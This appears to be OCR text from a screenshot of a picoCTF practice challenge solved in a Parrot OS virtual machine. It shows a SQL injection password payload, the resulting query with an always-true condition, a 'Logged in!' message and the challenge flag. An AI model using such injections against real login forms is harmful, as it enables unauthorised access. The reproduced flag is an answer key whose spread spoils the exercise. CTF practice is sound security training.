 parrot [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Sistema
Mozilla Firefox
picoCTF - picoGym × jupiter.challenges.picoctf.org × ROT13 - CyberChef × +
https://jupiter.challenges.picoctf.org/problem/29132/login.php
password: ' be 1==1;
SQL query: SELECT * FROM admin where password = '' or 1==1;'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Buscar en HTML
<html>
<head></head>
<body>
<pre>…</pre>
<h1>Logged in!</h1>
<p>Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}</p>
</body>
</html>